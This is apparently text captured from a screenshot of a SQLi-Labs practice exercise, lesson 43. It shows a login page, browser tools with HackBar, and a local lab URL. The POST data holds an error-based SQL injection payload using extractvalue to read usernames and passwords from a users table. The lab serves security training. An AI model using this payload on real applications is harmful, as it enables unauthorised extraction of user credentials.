 SQLI DUMB SERIES-43
Please Login to Continue
Username:
Password:
Login
Forgot your password? || New User click here?
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.132/sql/Less-43/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
login_user=&login_password=')and extractvalue(null,concat(0x7e,(select concat(username,password) from users limit 3,1),0x7e))#&mysubmit=Login